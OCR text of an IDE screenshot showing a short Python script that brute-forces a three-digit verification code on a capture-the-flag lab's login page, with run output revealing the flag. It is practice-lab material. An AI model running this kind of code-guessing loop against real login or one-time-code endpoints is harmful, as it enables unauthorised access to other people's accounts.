 File Edit View Navigate Code Refactor Run Tools VCS Window Help Pycharmpro - test06.py
Pycharmpro test test06.py test06
P.. main.py test01.py test02.py test03.py test04.py test05.py test06.py
Project
Pycharmpro D:\Pycharmp
test
test01.py
test02.py
test03.py
test04.py
test05.py
test06.py
venv library root
main.py
External Libraries
Scratches and Consoles
8 3
1 import requests
2 s = requests.Session()
3
4 url = "http://lab1.xseclab.com/vcode6_mobi_b46772933eb4c8b5175c67dbc44d8901/login.php"
5 headers = {
6 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0",
7 "Cookie": "PHPSESSID=2ac82ed4e1bd98aebf0fc0b3fe50f704"
8 }
9
10 for i in range(100,999):
11 payload = {"username":"13399999999","vcode":i}
12 r = s.post(url,headers=headers,data=payload)
13 print(i,r.content)
for i in range(100,999)
Run: test06
182 b'vcode or username error'
183 b'vcode or username error'
184 b'vcode or username error'
185 b'vcode or username error'
186 b'vcode or username error'
187 b'vcode or username error'
188 b'vcode or username error'
189 b'flag is {LKK8*(!@@sd}'
190 b'vcode or username error'
191 b'vcode or username error'
192 b'vcode or username error'
Structure
Favorites
Run TODO Problems Debug Terminal Python Packages Python Console Event Lo
85:31 CRLF UTF-8 4 spaces Python 3.6 (Pycharmpro